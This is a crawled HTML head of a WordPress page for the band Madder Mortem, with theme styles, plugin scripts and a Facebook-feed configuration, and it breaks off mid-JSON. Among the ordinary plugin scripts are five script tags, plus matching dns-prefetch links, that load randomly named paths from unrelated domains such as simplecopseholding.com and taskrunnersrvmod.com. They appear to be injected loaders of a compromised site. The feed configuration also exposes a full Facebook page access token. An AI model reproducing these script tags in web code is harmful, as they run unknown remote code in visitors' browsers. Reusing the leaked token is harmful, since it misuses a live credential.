

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maddermortem.com/homepages/portfolio-classic/
body_size: 21237
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.maddermortem.com/RITAC_WP/xmlrpc.php">
<title>Portfolio Classic &#8211; Madder Mortem</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//javascriptsynergy.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Feed" href="https://www.maddermortem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Comments Feed" href="https://www.maddermortem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madder Mortem &raquo; Portfolio Classic Comments Feed" href="https://www.maddermortem.com/homepages/portfolio-classic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maddermortem.com/RITAC_WP/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CDosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COswald%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='uncode-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/style.css?ver=104366598' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 10px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1020px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>
<link rel='stylesheet' id='uncode-woocommerce-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/woocommerce.css?ver=104366598' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-icons-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/uncode-icons.css?ver=104366598' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/css/style-custom.css?ver=104366598' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
.page-body,#masthead .menu-container{background:transparent !Important;}.post-share .detail-container .share-button.share-buttons li.social-gplus, .post-share .detail-container .share-button.share-buttons li.social-xing, .post-share .detail-container .share-button.share-buttons li.social-linkedin, .post-share .detail-container .share-button.share-buttons li.social-paper-plane, .post-share .detail-container .share-button.share-buttons li.social-pinterest {display:none !important;}.post-share .detail-container .share-button.share-buttons {text-align:center;}.post-share .detail-container .share-button.share-buttons:before {content:"Share:";}.post-footer, .post-share {border:none !important;}#comments label {color:white;}.row-breadcrumb {background:rgba(0, 0, 0, 0.5) !important;border:none !important;}.boxed-width .menu-wrapper .menu-primary:not(.is_stuck) .limit-width {max-width:1020px;}.single-product .post-body {background:rgba(0, 0, 0, 0.5); }.black-overlay {background:rgba(0, 0, 0, 0.5); }
</style>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"299f063fed","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"299f063fed","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.1.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.1.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.1.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.1.3" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://widget.bandsintown.com/main.min.js?ver=6.8.3" id="bit-tour-dates-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://javascriptsynergy.com/Eg4hefgjRzQ6yO9VU1RmKUeYgnLqIkGGfKUhk534sy" id="quarrelsome_sidetrack-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"MM FB Feed\",\"page_access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Madder Mortem-10035071567\\\/\",\"timeline_type\":\"feed\",\"from\":\"\",\"limit\":\"10\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"remove_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_pla